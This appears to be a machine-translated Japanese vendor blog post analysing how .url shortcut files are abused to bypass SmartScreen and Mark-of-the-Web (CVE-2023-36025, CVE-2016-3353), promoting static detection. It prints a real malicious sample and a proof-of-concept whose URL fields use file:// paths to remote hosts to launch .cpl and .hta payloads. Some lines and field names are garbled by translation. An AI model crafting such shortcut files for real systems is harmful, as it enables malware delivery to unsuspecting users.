ファイルベースの攻撃がますますモジュール化され、回避能力が高まるにつれ、最も破壊的なマルウェアの連鎖を引き起こすのは、最も複雑なファイルではなく、最も単純なファイルであることが多くなっています。.urlファイルもその一例です。構造的には最小限のものですが、URLファイルはますます高度な方法で悪用されるようになっており、一般的かつ過小評価されている脅威のベクトルとなっています。

URLファイルの悪用に関する3部構成のシリーズの第2部では、敵がURLファイルに何を埋め込んでいるのか、また、防御者が実行前に脅威を検知する方法など、静的なトラデクラフトに焦点を当てます。この記事では、侵害の指標(IOC)、一般的なファイル構造、および過去の悪用パターンについて説明します。また、この記事では、OPSWATFileTAC(深層静的検査プラットフォーム)が、脅威が爆発する前に、静止状態の脅威を発見するのに役立つことも紹介します。

悪意のある文脈におけるURLファイル

URLファイルは、ここ数年、脅威キャンペーン活動で取り上げられることが多くなっています。Proofpointが報告した2023年10月に発生した活動の増加は、脅威行為者が最初にDarkGateトロイの木馬を配布し、後にNetSupport RATを被害者に配布するというものでした。

その後、1月中旬にトレンドマイクロは、「Phemedrone」と呼ばれる情報窃取型トロイの木馬の亜種を被害者にプッシュする活発なキャンペーンを指摘しました。これらのケースではいずれも、多段階の脅威シーケンスが利用されており、脅威行為者は攻撃のコンポーネントとしてURLファイルを統合していました。

情報源によって文書化されているように、これらの攻撃で配布されたURLファイルには特定の目的があった。これらは、SmartScreenのバイパスを可能にするWindowsの脆弱性であるCVE-2023-36025の悪用によって使用された。細工されたURLファイルを使用することで、敵対者は、信頼できないコンテンツに関する警告アラートでユーザーに疑念を抱かせることなく、悪意のあるファイルのダウンロードを連鎖的に引き起こすことができる。

これをより完全に理解するために、基本的なインターネット・ショートカット・ファイルの例を振り返ってみよう:

[インターネット・ショートカット]OPSWAT Alin

非公式なドキュメントに記載されているように、URL の値で使用されるプロトコルのプレフィックスは、リモートのプレフィックスとして http や https に限定されるものではなく、サポートされているさまざまなプロトコルを指定することができます。この例を見るために、最近の Phemedrone 配布キャンペーンのサンプルを見てみましょう:69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]提案3=19,9

[インターネット・ショートカット]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13ホットキー=0 IconFile=C:◆Program Files (x86)◆MicrosoftEdge◆アプリケーション◆IconFile.exe



この悪意のあるURLファイルは、パスにfile://という接頭辞を使用しており、セキュリティ・コントロールのバイパスに関連しています。このURLの重要な属性を明らかにしよう:

- 接頭辞はfile://で、通常はローカルにアクセス可能なファイルパスへの参照を示す。

- しかし、参照されるパスはネットワーク上の場所、つまりリモート(信頼されていない)IPアドレスにある。

- 参照されるパスのターゲットは、.cplファイル、または実行可能ファイルタイプであるコントロールパネルアプレットです。

- URLの.cplファイルへのパスはZIPアーカイブの中にある。これは、エクスプローラや他のコンポーネントがZIPファイルをディレクトリ部分として抽象化できるように、Windowsでサポートされている珍しい構造である。

.cpl(DLL)ファイルのような直接実行可能なファイルタイプから、厄介なコントロール機能によって中断されたり、ユーザーにフラグを立てられたりすることなく、悪意のあるコンテンツ実行の連鎖を開始できる能力は、犯罪行為者にとって魅力的です。

静的解析とFileTACの役割

上記の動作の多くは実行時に目に見えるようになるが、不正使用の兆候の多くは次のようなものである。 file:// の使用、アーカイブのトラバーサル、パスの難読化などは、静的検査で検出可能である。そこで OPSWAT ファイルタック が優れています。FileTAC(File Triage, Analysis and Control)は、ネットワーク、電子メール経路、手動ファイル送信のどこからでも、高度なディープファイル検査(DFI)を大規模に実行するためのOPSWATソリューションです。



FileTACは、実行することなく深い静的ファイル解析を行い、その結果を明らかにする:

- プロトコルとメタデータの異常

- IconFile、WorkingDirectory、その他のフィールドを難読化や横移動に使用する。

- 再帰的コンテンツ分析(例:ZIP、ISO、またはネストされたフォーマット内のURLファイル)

- 既知のキャンペーンとテクニックに対するYARAシグネチャの検出

- RetroHunt®を使用したIOC相関、過去にキャプチャしたファイルデータに新しいシグネチャを適用

この機能により、防御者はユーザーがダブルクリックする前に、悪意のあるURLファイルにフラグを立てることができる。





FileTAC で一致するファイルサンプルを分析すると、次のようなインサイトが明らかになり、ファイルを分析するアナリストに役立つ洞察が得られます:

歴史的ユースケース:武器化されたURLトラッドクラフトの年表

また、この特定の攻撃的な戦術空間は、最近のキャンペーンや最近のセキュリティ機能バイパスの脆弱性に一概に孤立しているわけではないことも注目に値する。過去にさかのぼってみると、URLファイルを取り巻く特徴的な空間や、関連する攻撃対象がどのように悪用されるかに関連するさまざまな側面が明らかになる時期が数年間続いています。

CVE-2016-3353 - Internet Explorer セキュリティ機能バイパスの脆弱性

遡ること2016年、Internet Explorerに影響を及ぼす別の脆弱性が表面化し、MicrosoftはMS16-104で対処した。CVE-2016-3353のアドバイザリでは重要な詳細には触れていないが、エクスプロイトのシナリオにおけるURLファイルの重要性を示唆している:

「ウェブベースの攻撃シナリオでは、攻撃者は、セキュリティ機能のバイパスを悪用するように設計された悪意のあるウェブサイトをホストすることができます。あるいは、電子メールやインスタントメッセージの攻撃シナリオでは、攻撃者は、バイパスを悪用するように設計された特別に細工された.urlファイルをターゲットユーザーに送信することができる。"

この脆弱性は後にQuarkslabによって分析され、このセキュリティ機能バイパスの性質が.urlファイルの取り扱いとMark-of-Web(MOTW)の尊重に関係していることが明らかになった。このことは、悪用されたコンテナファイル形式(IMG、ISO、VHD、VHDXなど)のようなMOTWバイパスの影響を受けやすい他の機能やサーフェスの悪用と馴染みのある領域に位置している。

研究者による概念実証は、より最近のCVE-2023-36025のケースと顕著な類似性を示している:

[{000214A0-0000-0000-C000-000000000046}]提案3=19,9[インターネット・ショートカット]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

上記のURLファイルは、最近のマルウェア配布活動から武器化されたサンプルについて、先に列挙した各特徴を共有している。 file:// 接頭辞、信頼できないリモートホスト、実行可能ファイルのコンテンツターゲット、さらにはZIPアーカイブ内のパス。

静的検出の利点

FileTACは、サンドボックスの爆発を必要とせず、これらの悪意のあるパターンを静止状態でキャッチすることで、検知時間を劇的に短縮します:

- 感染した電子メールやエンドポイントへの暴露の迅速な修復

- アナリストやサンドボックスを公開することなく、不審なコンテンツをより安全にトリアージする。

- フォレンジックと脅威ハンティングのための履歴データのレトロハンティング

ショートカットファイル、深刻な脅威

URLファイルは、もはやWindowsの古めかしい過去の遺物ではなく、マルウェアの展開プロセスにおいてますます重要なツールとなっており、犯罪の地下に潜む複数のイニシャルアクセスブローカーによって利用されています。構造的な操作やシステム動作の注意深い悪用を通じて、脅威の主体は.urlファイルを使用して防御を回避し、セカンドステージのペイロードをロードします。

静的検査は、こうした脅威を早期に検出する最も効果的な方法のひとつであり、FileTACはそのために必要な精度、深さ、文脈認識を提供します。

第1部では、脅威を可能にするアーティファクトの一種としてURLファイルを理解するための土台を築いた。

パート3では、動作の話に移ります。URLファイルが実行時にどのように動作するのか、そしてどのように MetaDefender Sandboxが動的解析と全システム観察を通してどのように実世界に影響を与えるかを明らかにします。